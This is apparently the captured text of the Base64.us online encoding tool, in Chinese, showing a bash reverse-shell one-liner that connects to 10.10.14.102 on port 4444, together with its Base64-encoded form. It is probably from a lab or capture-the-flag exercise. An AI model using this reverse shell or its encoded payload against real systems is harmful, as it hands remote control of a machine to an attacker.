 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
/bin/bash -i >& /dev/tcp/10.10.14.102/4444 0>&1
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果：
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjEwMi80NDQ0IDA+JjE=